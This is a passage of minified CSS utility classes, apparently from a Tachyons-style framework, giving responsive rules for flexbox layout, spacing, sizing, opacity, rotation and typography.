auto;min-width:0;min-height:0}.flex-none-s{-webkit-box-flex:0;flex:none}.flex-column-s{-webkit-box-orient:vertical;flex-direction:column}.flex-column-s,.flex-row-s{-webkit-box-direction:normal}.flex-row-s{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-s{flex-wrap:wrap}.flex-nowrap-s{flex-wrap:nowrap}.flex-wrap-reverse-s{flex-wrap:wrap-reverse}.flex-column-reverse-s{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-s{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-s{-webkit-box-align:start;align-items:flex-start}.items-end-s{-webkit-box-align:end;align-items:flex-end}.items-center-s{-webkit-box-align:center;align-items:center}.items-baseline-s{-webkit-box-align:baseline;align-items:baseline}.items-stretch-s{-webkit-box-align:stretch;align-items:stretch}.self-start-s{align-self:flex-start}.self-end-s{align-self:flex-end}.self-center-s{align-self:center}.self-baseline-s{align-self:baseline}.self-stretch-s{align-self:stretch}.justify-start-s{-webkit-box-pack:start;justify-content:flex-start}.justify-end-s{-webkit-box-pack:end;justify-content:flex-end}.justify-center-s{-webkit-box-pack:center;justify-content:center}.justify-between-s{-webkit-box-pack:justify;justify-content:space-between}.justify-around-s{justify-content:space-around}.content-start-s{align-content:flex-start}.content-end-s{align-content:flex-end}.content-center-s{align-content:center}.content-between-s{align-content:space-between}.content-around-s{align-content:space-around}.content-stretch-s{align-content:stretch}.order-0-s{-webkit-box-ordinal-group:1;order:0}.order-1-s{-webkit-box-ordinal-group:2;order:1}.order-2-s{-webkit-box-ordinal-group:3;order:2}.order-3-s{-webkit-box-ordinal-group:4;order:3}.order-4-s{-webkit-box-ordinal-group:5;order:4}.order-5-s{-webkit-box-ordinal-group:6;order:5}.order-6-s{-webkit-box-ordinal-group:7;order:6}.order-7-s{-webkit-box-ordinal-group:8;order:7}.order-8-s{-webkit-box-ordinal-group:9;order:8}.order-last-s{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-s{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-s{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-s{flex-shrink:0}.flex-shrink-1-s{flex-shrink:1}.fl-s{float:left}.fl-s,.fr-s{_display:inline}.fr-s{float:right}.fn-s{float:none}.i-s{font-style:italic}.fs-normal-s{font-style:normal}.h1-s{height:1rem}.h2-s{height:2rem}.h3-s{height:4rem}.h4-s{height:8rem}.h5-s{height:16rem}.h-25-s{height:25%}.h-50-s{height:50%}.h-75-s{height:75%}.h-100-s{height:100%}.min-h-100-s{min-height:100%}.vh-25-s{height:25vh}.vh-50-s{height:50vh}.vh-75-s{height:75vh}.vh-100-s{height:100vh}.min-vh-100-s{min-height:100vh}.h-auto-s{height:auto}.h-inherit-s{height:inherit}.h-small-s{height:2rem;box-sizing:border-box}.min-h-small-s{min-height:2rem;box-sizing:border-box}.h-regular-s{height:2.813rem;box-sizing:border-box}.min-h-regular-s{min-height:2.813rem;box-sizing:border-box}.h-large-s{height:3rem;box-sizing:border-box}.min-h-large-s{min-height:3rem;box-sizing:border-box}.tracked-s{letter-spacing:.1em}.tracked-tight-s{letter-spacing:-.05em}.tracked-mega-s{letter-spacing:.25em}.lh-solid-s{line-height:1}.lh-title-s{line-height:1.25}.lh-copy-s{line-height:1.5}.mw1-s{max-width:1rem}.mw2-s{max-width:2rem}.mw3-s{max-width:4rem}.mw4-s{max-width:8rem}.mw5-s{max-width:16rem}.mw6-s{max-width:32rem}.mw7-s{max-width:48rem}.mw8-s{max-width:64rem}.mw9-s{max-width:84.375rem}.mw-none-s{max-width:none}.mw-100-s{max-width:100%}.o-100-s{opacity:1}.o-90-s{opacity:.9}.o-80-s{opacity:.8}.o-70-s{opacity:.7}.o-60-s{opacity:.6}.o-50-s{opacity:.5}.o-40-s{opacity:.4}.o-30-s{opacity:.3}.o-20-s{opacity:.2}.o-10-s{opacity:.1}.o-05-s{opacity:.05}.o-025-s{opacity:.025}.o-0-s{opacity:0}.rotate-45-s{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-s{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-s{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-s{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-s{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-s{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-s{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-s{outline:1px solid}.outline-transparent-s{outline:1px solid transparent}.outline-0-s{outline:0}.overflow-visible-s{overflow:visible}.overflow-hidden-s{overflow:hidden}.overflow-scroll-s{overflow:scroll}.overflow-auto-s{overflow:auto}.overflow-x-visible-s{overflow-x:visible}.overflow-x-hidden-s{overflow-x:hidden}.overflow-x-scroll-s{overflow-x:scroll}.overflow-x-auto-s{overflow-x:auto}.overflow-y-visible-s{overflow-y:visible}.overflow-y-hidden-s{overflow-y:hidden}.overflow-y-scroll-s{overflow-y:scroll}.overflow-y-auto-s{overflow-y:auto}.static-s{position:static}.relative-s{position:relative}.absolute-s{position:absolute}.fixed-s{position:fixed}.sticky-s{position:-webkit-sticky;position:sticky}.strike-s{text-decoration:line-through}.underline-s{text-decoration:underline}.no-underline-s{text-decoration:none}.tl-s{text-align:left}.tr-s{text-align:right}.tc-s{text-align:center}.tj-s{text-align:justify}.ttc-s{text-transform:capitalize}.ttl-s{text-transform:lowercase}.ttu-s{text-transform:uppercase}.ttn-s{text-transform:none}.f1-s{font-size:3rem}.f2-s{font-size:2.25rem}.f3-s{font-size:1.5rem}.f4-s{font-size:1.25rem}.f5-s{font-size:1rem}.f6-s{font-size:.875rem}.f7-s{font-size:.75rem}.measure-s{max-width:30em}.measure-wide-s{max-width:34em}.measure-narrow-s{max-width:20em}.small-caps-s{font-variant:small-caps}.indent-s{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-s{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-s{font-size:3rem}.t-heading-1-s,.t-heading-2-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-s{font-size:20px}.t-heading-3-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-s{font-size:1.5rem}.t-heading-4-s,.t-heading-5-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-s{font-size:1.25rem}.t-body-s,.t-heading-6-s,body{font-size:14px}.t-body-s,.t-heading-6-s,.t-small-s,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-s{font-size:.875rem}.t-mini-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-s{font-size:14px}.t-action--small-s,.t-action-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-s{font-size:.875rem}.t-action--large-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-s{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-s,.t-code-s{font-weight:400}.b-s{font-weight:700}.fw1-s{font-weight:100}.fw2-s{font-weight:200}.fw3-s{font-weight:300}.fw4-s{font-weight:400}.fw5-s{font-weight:500}.fw6-s{font-weight:600}.fw7-s{font-weight:700}.fw8-s{font-weight:800}.fw9-s{font-weight:900}.clip-s{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-s{white-space:normal}.nowrap-s{white-space:nowrap}.pre-s{white-space:pre}.w1-s{width:1rem}.w2-s{width:2rem}.w3-s{width:4rem}.w4-s{width:8rem}.w5-s{width:16rem}.w-10-s{width:10%}.w-20-s{width:20%}.w-25-s{width:25%}.w-30-s{width:30%}.w-33-s{width:33%}.w-34-s{width:34%}.w-40-s{width:40%}.w-50-s{width:50%}.w-60-s{width:60%}.w-70-s{width:70%}.w-75-s{width:75%}.w-80-s{width:80%}.w-90-s{width:90%}.w-100-s{width:100%}.w-third-s{width:33.33333%}.w-two-thirds-s{width:66.66667%}.w-auto-s{width:auto}.vw-10-s{width:10vw}.vw-20-s{width:20vw}.vw-25-s{width:25vw}.vw-30-s{width:30vw}.vw-33-s{width:33vw}.vw-34-s{width:34vw}.vw-40-s{width:40vw}.vw-50-s{width:50vw}.vw-60-s{width:60vw}.vw-70-s{width:70vw}.vw-75-s{width:75vw}.vw-80-s{width:80vw}.vw-90-s{width:90vw}.vw-100-s{width:100vw}.vw-third-s{width:33.33333vw}.vw-two-thirds-s{width:66.66667vw}}@media screen and (min-width:40em){.aspect-ratio-ns{height:0;position:relative}.aspect-ratio--16x9-ns{padding-bottom:56.25%}.aspect-ratio--9x16-ns{padding-bottom:177.77%}.aspect-ratio--4x3-ns{padding-bottom:75%}.aspect-ratio--3x4-ns{padding-bottom:133.33%}.aspect-ratio--6x4-ns{padding-bottom:66.6%}.aspect-ratio--4x6-ns{padding-bottom:150%}.aspect-ratio--8x5-ns{padding-bottom:62.5%}.aspect-ratio--5x8-ns{padding-bottom:160%}.aspect-ratio--7x5-ns{padding-bottom:71.42%}.aspect-ratio--5x7-ns{padding-bottom:140%}.aspect-ratio--1x1-ns{padding-bottom:100%}.aspect-ratio--object-ns{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-ns{background-size:cover!important}.contain-ns{background-size:contain!important}.bg-center-ns{background-position:50%}.bg-center-ns,.bg-top-ns{background-repeat:no-repeat}.bg-top-ns{background-position:top}.bg-right-ns{background-position:100%}.bg-bottom-ns,.bg-right-ns{background-repeat:no-repeat}.bg-bottom-ns{background-position:bottom}.bg-left-ns{background-repeat:no-repeat;background-position:0}.ba-ns{border-style:solid;border-width:1px}.bt-ns{border-top-style:solid;border-top-width:1px}.br-ns{border-right-style:solid;border-right-width:1px}.bb-ns{border-bottom-style:solid;border-bottom-width:1px}.bl-ns{border-left-style:solid;border-left-width:1px}.bn-ns{border-style:none;border-width:0}.br0-ns{border-radius:0}.br1-ns{border-radius:.125rem}.br2-ns{border-radius:0}.br3-ns{border-radius:.5rem}.br4-ns{border-radius:1rem}.br-100-ns{border-radius:100%}.br-pill-ns{border-radius:9999px}.br--bottom-ns{border-top-left-radius:0;border-top-right-radius:0}.br--top-ns{border-bottom-right-radius:0}.br--right-ns,.br--top-ns{border-bottom-left-radius:0}.br--right-ns{border-top-left-radius:0}.br--left-ns{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-ns{border-style:dotted}.b--dashed-ns{border-style:dashed}.b--solid-ns{border-style:solid}.b--none-ns{border-style:none}.bw0-ns{border-width:0}.bw1-ns{border-width:.063rem}.bw2-ns{border-width:.25rem}.bw3-ns{border-width:.5rem}.bw4-ns{border-width:1rem}.bw5-ns{border-width:2rem}.bt-0-ns{border-top-width:0}.br-0-ns{border-right-width:0}.bb-0-ns{border-bottom-width:0}.bl-0-ns{border-left-width:0}.shadow-1-ns{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-ns{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-ns{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-ns{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-ns{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-ns{padding:0}.ma0-ns,.na0-ns{margin:0}.pl0-ns{padding-left:0}.ml0-ns,.nl0-ns{margin-left:0}.pr0-ns{padding-right:0}.mr0-ns,.nr0-ns{margin-right:0}.pt0-ns{padding-top:0}.mt0-ns,.nt0-ns{margin-top:0}.pb0-ns{padding-bottom:0}.mb0-ns,.nb0-ns{margin-bottom:0}.pv0-ns{padding-top:0;padding-bottom:0}.mv0-ns,.nv0-ns{margin-top:0;margin-bottom:0}.ph0-ns{padding-left:0;padding-right:0}.mh0-ns,.nh0-ns{margin-left:0;margin-right:0}.pa1-ns{padding:.125rem}.ma1-ns{margin:.125rem}.na1-ns{margin:-.125rem}.pl1-ns{padding-left:.125rem}.ml1-ns{margin-left:.125rem}.nl1-ns{margin-left:-.125rem}.pr1-ns{padding-right:.125rem}.mr1-ns{margin-right:.125rem}.nr1-ns{margin-right:-.125rem}.pt1-ns{padding-top:.125rem}.mt1-ns{margin-top:.125rem}.nt1-ns{margin-top:-.125rem}.pb1-ns{padding-bottom:.125rem}.mb1-ns{margin-bottom:.125rem}.nb1-ns{margin-bottom:-.125rem}.pv1-ns{padding-top:.125rem;padding-bottom:.125rem}.mv1-ns{margin-top:.125rem;margin-bottom:.125rem}.nv1-ns{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-ns{padding-left:.125rem;padding-right:.125rem}.mh1-ns{margin-left:.125rem;margin-right:.125rem}.nh1-ns{margin-left:-.125rem;margin-right:-.125rem}.pa2-ns{padding:.25rem}.ma2-ns{margin:.25rem}.na2-ns{margin:-.25rem}.pl2-ns{padding-left:.25rem}.ml2-ns{margin-left:.25rem}.nl2-ns{margin-left:-.25rem}.pr2-ns{padding-right:.25rem}.mr2-ns{margin-right:.25rem}.nr2-ns{margin-right:-.25rem}.pt2-ns{padding-top:.25rem}.mt2-ns{margin-top:.25rem}.nt2-ns{margin-top:-.25rem}.pb2-ns{padding-bottom:.25rem}.mb2-ns{margin-bottom:.25rem}.nb2-ns{margin-bottom:-.25rem}.pv2-ns{padding-top:.25rem;padding-bottom:.25rem}.mv2-ns{margin-top:.25rem;margin-bottom:.25rem}.nv2-ns{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-ns{padding-left:.25rem;padding-right:.25rem}.mh2-ns{margin-left:.25rem;margin-right:.25rem}.nh2-ns{margin-left:-.25rem;margin-right:-.25rem}.pa3-ns{padding:.5rem}.ma3-ns{margin:.5rem}.na3-ns{margin:-.5rem}.pl3-ns{padding-left:.5rem}.ml3-ns{margin-left:.5rem}.nl3-ns{margin-left:-.5rem}.pr3-ns{padding-right:.5rem}.mr3-ns{margin-right:.5rem}.nr3-ns{margin-right:-.5rem}.pt3-ns{padding-top:.5rem}.mt3-ns{margin-top:.5rem}.nt3-ns{margin-top:-.5rem}.pb3-ns{padding-bottom:.5rem}.mb3-ns{margin-bottom:.5rem}.nb3-ns{margin-bottom:-.5rem}.pv3-ns{padding-top:.5rem;padding-bottom:.5rem}.mv3-ns{margin-top:.5rem;margin-bottom:.5rem}.nv3-ns{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-ns{padding-left:.5rem;padding-right:.5rem}.mh3-ns{margin-left:.5rem;margin-right:.5rem}.nh3-ns{margin-left:-.5rem;margin-right:-.5rem}.pa4-ns{padding:.75rem}.ma4-ns{margin:.75rem}.na4-ns{margin:-.75rem}.pl4-ns{padding-left:.75rem}.ml4-ns{margin-left:.75rem}.nl4-ns{margin-left:-.75rem}.pr4-ns{padding-right:.75rem}.mr4-ns{margin-right:.75rem}.nr4-ns{margin-right:-.75rem}.pt4-ns{padding-top:.75rem}.mt4-ns{margin-top:.75rem}.nt4-ns{margin-top:-.75rem}.pb4-ns{padding-bottom:.75rem}.mb4-ns{margin-bottom:.75rem}.nb4-ns{margin-bottom:-.75rem}.pv4-ns{padding-top:.75rem;padding-bottom:.75rem}.mv4-ns{margin-top:.75rem;margin-bottom:.75rem}.nv4-ns{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-ns{padding-left:.75rem;padding-right:.75rem}.mh4-ns{margin-left:.75rem;margin-right:.75rem}.nh4-ns{margin-left:-.75rem;margin-right:-.75rem}.pa5-ns{padding:1rem}.ma5-ns{margin:1rem}.na5-ns{margin:-1rem}.pl5-ns{padding-left:1rem}.ml5-ns{margin-left:1rem}.nl5-ns{margin-left:-1rem}.pr5-ns{padding-right:1rem}.mr5-ns{margin-right:1rem}.nr5-ns{margin-right:-1rem}.pt5-ns{padding-top:1rem}.mt5-ns{margin-top:1rem}.nt5-ns{margin-top:-1rem}.pb5-ns{padding-bottom:1rem}.mb5-ns{margin-bottom:1rem}.nb5-ns{margin-bottom:-1rem}.pv5-ns{padding-top:1rem;padding-bottom:1rem}.mv5-ns{margin-top:1rem;margin-bottom:1rem}.nv5-ns{margin-top:-1rem;margin-bottom:-1rem}.ph5-ns{padding-left:1rem;padding-right:1rem}.mh5-ns{margin-left:1rem;margin-right:1rem}.nh5-ns{margin-left:-1rem;margin-right:-1rem}.pa6-ns{padding:.875rem}.ma6-ns{margin:.875rem}.na6-ns{margin:-.875rem}.pl6-ns{padding-left:.875rem}.ml6-ns{margin-left:.875rem}.nl6-ns{margin-left:-.875rem}.pr6-ns{padding-right:.875rem}.mr6-ns{margin-right:.875rem}.nr6-ns{margin-right:-.875rem}.pt6-ns{padding-top:.875rem}.mt6-ns{margin-top:.875rem}.nt6-ns{margin-top:-.875rem}.pb6-ns{padding-bottom:.875rem}.mb6-ns{margin-bottom:.875rem}.nb6-ns{margin-bottom:-.875rem}.pv6-ns{padding-top:.875rem;padding-bottom:.875rem}.mv6-ns{margin-top:.875rem;margin-bottom:.875rem}.nv6-ns{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-ns{padding-left:.875rem;padding-right:.875rem}.mh6-ns{margin-left:.875rem;margin-right:.875rem}.nh6-ns{margin-left:-.875rem;margin-right:-.875rem}.pa7-ns{padding:2rem}.ma7-ns{margin:2rem}.na7-ns{margin:-2rem}.pl7-ns{padding-left:2rem}.ml7-ns{margin-left:2rem}.nl7-ns{margin-left:-2rem}.pr7-ns{padding-right:2rem}.mr7-ns{margin-right:2rem}.nr7-ns{margin-right:-2rem}.pt7-ns{padding-top:2rem}.mt7-ns{margin-top:2rem}.nt7-ns{margin-top:-2rem}.pb7-ns{padding-bottom:2rem}.mb7-ns{margin-bottom:2rem}.nb7-ns{margin-bottom:-2rem}.pv7-ns{padding-top:2rem;padding-bottom:2rem}.mv7-ns{margin-top:2rem;margin-bottom:2rem}.nv7-ns{margin-top:-2rem;margin-bottom:-2rem}.ph7-ns{padding-left:2rem;padding-right:2rem}.mh7-ns{margin-left:2rem;margin-right:2rem}.nh7-ns{margin-left:-2rem;margin-right:-2rem}.pa8-ns{padding:2.6rem}.ma8-ns{margin:2.6rem}.na8-ns{margin:-2.6rem}.pl8-ns{padding-left:2.6rem}.ml8-ns{margin-left:2.6rem}.nl8-ns{margin-left:-2.6rem}.pr8-ns{padding-right:2.6rem}.mr8-ns{margin-right:2.6rem}.nr8-ns{margin-right:-2.6rem}.pt8-ns{padding-top:2.6rem}.mt8-ns{margin-top:2.6rem}.nt8-ns{margin-top:-2.6rem}.pb8-ns{padding-bottom:2.6rem}.mb8-ns{margin-bottom:2.6rem}.nb8-ns{margin-bottom:-2.6rem}.pv8-ns{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-ns{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-ns{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-ns{padding-left:2.6rem;padding-right:2.6rem}.mh8-ns{margin-left:2.6rem;margin-right:2.6rem}.nh8-ns{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-ns{padding:3.75rem}.ma9-ns{margin:3.75rem}.na9-ns{margin:-3.75rem}.pl9-ns{padding-left:3.75rem}.ml9-ns{margin-left:3.75rem}.nl9-ns{margin-left:-3.75rem}.pr9-ns{padding-right:3.75rem}.mr9-ns{margin-right:3.75rem}.nr9-ns{margin-right:-3.75rem}.pt9-ns{padding-top:3.75rem}.mt9-ns{margin-top:3.75rem}.nt9-ns{margin-top:-3.75rem}.pb9-ns{padding-bottom:3.75rem}.mb9-ns{margin-bottom:3.75rem}.nb9-ns{margin-bottom:-3.75rem}.pv9-ns{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-ns{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-ns{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-ns{padding-left:3.75rem;padding-right:3.75rem}.mh9-ns{margin-left:3.75rem;margin-right:3.75rem}.nh9-ns{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-ns{padding:8rem}.ma10-ns{margin:8rem}.na10-ns{margin:-8rem}.pl10-ns{padding-left:8rem}.ml10-ns{margin-left:8rem}.nl10-ns{margin-left:-8rem}.pr10-ns{padding-right:8rem}.mr10-ns{margin-right:8rem}.nr10-ns{margin-right:-8rem}.pt10-ns{padding-top:8rem}.mt10-ns{margin-top:8rem}.nt10-ns{margin-top:-8rem}.pb10-ns{padding-bottom:8rem}.mb10-ns{margin-bottom:8rem}.nb10-ns{margin-bottom:-8rem}.pv10-ns{padding-top:8rem;padding-bottom:8rem}.mv10-ns{margin-top:8rem;margin-bottom:8rem}.nv10-ns{margin-top:-8rem;margin-bottom:-8rem}.ph10-ns{padding-left:8rem;padding-right:8rem}.mh10-ns{margin-left:8rem;margin-right:8rem}.nh10-ns{margin-left:-8rem;margin-right:-8rem}.pa11-ns{padding:16rem}.ma11-ns{margin:16rem}.na11-ns{margin:-16rem}.pl11-ns{padding-left:16rem}.ml11-ns{margin-left:16rem}.nl11-ns{margin-left:-16rem}.pr11-ns{padding-right:16rem}.mr11-ns{margin-right:16rem}.nr11-ns{margin-right:-16rem}.pt11-ns{padding-top:16rem}.mt11-ns{margin-top:16rem}.nt11-ns{margin-top:-16rem}.pb11-ns{padding-bottom:16rem}.mb11-ns{margin-bottom:16rem}.nb11-ns{margin-bottom:-16rem}.pv11-ns{padding-top:16rem;padding-bottom:16rem}.mv11-ns{margin-top:16rem;margin-bottom:16rem}.nv11-ns{margin-top:-16rem;margin-bottom:-16rem}.ph11-ns{padding-left:16rem;padding-right:16rem}.mh11-ns{margin-left:16rem;margin-right:16rem}.nh11-ns{margin-left:-16rem;margin-right:-16rem}.top-0-ns{top:0}.right-0-ns{right:0}.bottom-0-ns{bottom:0}.left-0-ns{left:0}.top-1-ns{top:1rem}.right-1-ns{right:1rem}.bottom-1-ns{bottom:1rem}.left-1-ns{left:1rem}.top-2-ns{top:2rem}.right-2-ns{right:2rem}.bottom-2-ns{bottom:2rem}.left-2-ns{left:2rem}.top--1-ns{top:-1rem}.right--1-ns{right:-1rem}.bottom--1-ns{bottom:-1rem}.left--1-ns{left:-1rem}.top--2-ns{top:-2rem}.right--2-ns{right:-2rem}.bottom--2-ns{bottom:-2rem}.left--2-ns{left:-2rem}.absolute--fill-ns{top:0;right:0;bottom:0;left:0}.cf-ns:after,.cf-ns:before{content:" ";display:table}.cf-ns:after{clear:both}.cf-ns{*zoom:1}.cl-ns{clear:left}.cr-ns{clear:right}.cb-ns{clear:both}.cn-ns{clear:none}.dn-ns{display:none}.di-ns{display:inline}.db-ns{display:block}.dib-ns{display:inline-block}.dit-ns{display:inline-table}.dt-ns{display:table}.dtc-ns{display:table-cell}.dt-row-ns{display:table-row}.dt-row-group-ns{display:table-row-group}.dt-column-ns{display:table-column}.dt-column-group-ns{display:table-column-group}.dt--fixed-ns{table-layout:fixed;width:100%}.flex-ns{display:-webkit-box;display:flex}.inline-flex-ns{display:-webkit-inline-box;display:inline-flex}.flex-auto-ns{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-ns{-webkit-box-flex:0;flex:none}.flex-column-ns{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-ns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-ns{flex-wrap:wrap}.flex-nowrap-ns{flex-wrap:nowrap}.flex-wrap-reverse-ns{flex-wrap:wrap-reverse}.flex-column-reverse-ns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-ns{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-ns{-webkit-box-align:start;align-items:flex-start}.items-end-ns{-webkit-box-align:end;align-items:flex-end}.items-center-ns{-webkit-box-align:center;align-items:center}.items-baseline-ns{-webkit-box-align:baseline;align-items:baseline}.items-stretch-ns{-webkit-box-align:stretch;align-items:stretch}.self-start-ns{align-self:flex-start}.self-end-ns{align-self:flex-end}.self-center-ns{align-self:center}.self-baseline-ns{align-self:baseline}.self-stretch-ns{align-self:stretch}.justify-start-ns{-webkit-box-pack:start;justify-content:flex-start}.justify-end-ns{-webkit-box-pack:end;justify-content:flex-end}.justify-center-ns{-webkit-box-pack:center;justify-content:center}.justify-between-ns{-webkit-box-pack:justify;justify-content:space-between}.justify-around-ns{justify-content:space-around}.content-start-ns{align-content:flex-start}.content-end-ns{align-content:flex-end}.content-center-ns{align-content:center}.content-between-ns{align-content:space-between}.content-around-ns{align-content:space-around}.content-stretch-ns{align-content:stretch}.order-0-ns{-webkit-box-ordinal-group:1;order:0}.order-1-ns{-webkit-box-ordinal-group:2;order:1}.order-2-ns{-webkit-box-ordinal-group:3;order:2}.order-3-ns{-webkit-box-ordinal-group:4;order:3}.order-4-ns{-webkit-box-ordinal-group:5;order:4}.order-5-ns{-webkit-box-ordinal-group:6;order:5}.order-6-ns{-webkit-box-ordinal-group:7;order:6}.order-7-ns{-webkit-box-ordinal-group:8;order:7}.order-8-ns{-webkit-box-ordinal-group:9;order:8}.order-last-ns{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-ns{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-ns{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-ns{flex-shrink:0}.flex-shrink-1-ns{flex-shrink:1}.fl-ns{float:left}.fl-ns,.fr-ns{_display:inline}.fr-ns{float:right}.fn-ns{float:none}.i-ns{font-style:italic}.fs-normal-ns{font-style:normal}.h1-ns{height:1rem}.h2-ns{height:2rem}.h3-ns{height:4rem}.h4-ns{height:8rem}.h5-ns{height:16rem}.h-25-ns{height:25%}.h-50-ns{height:50%}.h-75-ns{height:75%}.h-100-ns{height:100%}.min-h-100-ns{min-height:100%}.vh-25-ns{height:25vh}.vh-50-ns{height:50vh}.vh-75-ns{height:75vh}.vh-100-ns{height:100vh}.min-vh-100-ns{min-height:100vh}.h-auto-ns{height:auto}.h-inherit-ns{height:inherit}.h-small-ns{height:2rem;box-sizing:border-box}.min-h-small-ns{min-height:2rem;box-sizing:border-box}.h-regular-ns{height:2.813rem;box-sizing:border-box}.min-h-regular-ns{min-height:2.813rem;box-sizing:border-box}.h-large-ns{height:3rem;box-sizing:border-box}.min-h-large-ns{min-height:3rem;box-sizing:border-box}.tracked-ns{letter-spacing:.1em}.tracked-tight-ns{letter-spacing:-.05em}.tracked-mega-ns{letter-spacing:.25em}.lh-solid-ns{line-height:1}.lh-title-ns{line-height:1.25}.lh-copy-ns{line-height:1.5}.mw1-ns{max-width:1rem}.mw2-ns{max-width:2rem}.mw3-ns{max-width:4rem}.mw4-ns{max-width:8rem}.mw5-ns{max-width:16rem}.mw6-ns{max-width:32rem}.mw7-ns{max-width:48rem}.mw8-ns{max-width:64rem}.mw9-ns{max-width:84.375rem}.mw-none-ns{max-width:none}.mw-100-ns{max-width:100%}.o-100-ns{opacity:1}.o-90-ns{opacity:.9}.o-80-ns{opacity:.8}.o-70-ns{opacity:.7}.o-60-ns{opacity:.6}.o-50-ns{opacity:.5}.o-40-ns{opacity:.4}.o-30-ns{opacity:.3}.o-20-ns{opacity:.2}.o-10-ns{opacity:.1}.o-05-ns{opacity:.05}.o-025-ns{opacity:.025}.o-0-ns{opacity:0}.rotate-45-ns{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-ns{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-ns{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-ns{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-ns{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-ns{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-ns{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-ns{outline:1px solid}.outline-transparent-ns{outline:1px solid transparent}.outline-0-ns{outline:0}.overflow-visible-ns{overflow:visible}.overflow-hidden-ns{overflow:hidden}.overflow-scroll-ns{overflow:scroll}.overflow-auto-ns{overflow:auto}.overflow-x-visible-ns{overflow-x:visible}.overflow-x-hidden-ns{overflow-x:hidden}.overflow-x-scroll-ns{overflow-x:scroll}.overflow-x-auto-ns{overflow-x:auto}.overflow-y-visible-ns{overflow-y:visible}.overflow-y-hidden-ns{overflow-y:hidden}.overflow-y-scroll-ns{overflow-y:scroll}.overflow-y-auto-ns{overflow-y:auto}.static-ns{position:static}.relative-ns{position:relative}.absolute-ns{position:absolute}.fixed-ns{position:fixed}.sticky-ns{position:-webkit-sticky;position:sticky}.strike-ns{text-decoration:line-through}.underline-ns{text-decoration:underline}.no-underline-ns{text-decoration:none}.tl-ns{text-align:left}.tr-ns{text-align:right}.tc-ns{text-align:center}.tj-ns{text-align:justify}.ttc-ns{text-transform:capitalize}.ttl-ns{text-transform:lowercase}.ttu-ns{text-transform:uppercase}.ttn-ns{text-transform:none}.f1-ns{font-size:3rem}.f2-ns{font-size:2.25rem}.f3-ns{font-size:1.5rem}.f4-ns{font-size:1.25rem}.f5-ns{font-size:1rem}.f6-ns{font-size:.875rem}.f7-ns{font-size:.75rem}.measure-ns{max-width:30em}.measure-wide-ns{max-width:34em}.measure-narrow-ns{max-width:20em}.small-caps-ns{font-variant:small-caps}.indent-ns{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-ns{white-space:nowrap;overflow:hidden;